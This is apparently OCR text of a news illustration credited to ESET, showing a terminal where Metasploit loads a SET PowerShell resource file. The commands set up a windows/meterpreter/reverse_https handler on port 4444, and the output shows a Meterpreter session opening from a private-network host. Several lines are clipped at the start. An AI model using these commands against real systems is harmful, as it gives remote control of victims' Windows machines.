 La Opinión
root@bacata: ~
powershell - File Manag...
11:24 AM
root@bacata: ~
Actions Edit View Help
root@bacata: ~
Metasploit!
=[ metasploit v5.0.84-dev ]
- --=[ 1997 exploits - 1091 auxiliary - 341 post ]
- --=[ 560 payloads - 45 encoders - 10 nops ]
- --=[ 7 evasion ]
asploit tip: Display the Framework log using the log command, learn more with help log
Processing /root/.set/reports/powershell/powershell.rc for ERB directives.
ource (/root/.set/reports/powershell/powershell.rc)> use multi/handler
ource (/root/.set/reports/powershell/powershell.rc)> set payload windows/meterpreter/reverse_https
load => windows/meterpreter/reverse_https
ource (/root/.set/reports/powershell/powershell.rc)> set LPORT 4444
RT => 4444
ource (/root/.set/reports/powershell/powershell.rc)> set LHOST 0.0.0.0
ST => 0.0.0.0
ource (/root/.set/reports/powershell/powershell.rc)> set ExitOnSession false
tOnSession => false
ource (/root/.set/reports/powershell/powershell.rc)> exploit -j
Exploit running as background job 0.
Exploit completed, but no session was created.
5 exploit(multi/handler) >
Started HTTPS reverse handler on https://0.0.0.0:4444
https://0.0.0.0:4444 handling request from 192.168.139.154; (UUID: buf3vupm) Staging x86 payload (181337 bytes) ...
Meterpreter session 1 opened (192.168.139.142:4444 -> 192.168.139.154:50000) at 2020-04-15 11:22:12 -0400
5 exploit(multi/handler) > sessions -i
Frontech | eset
Andrés Camilo Guerrero Sánchez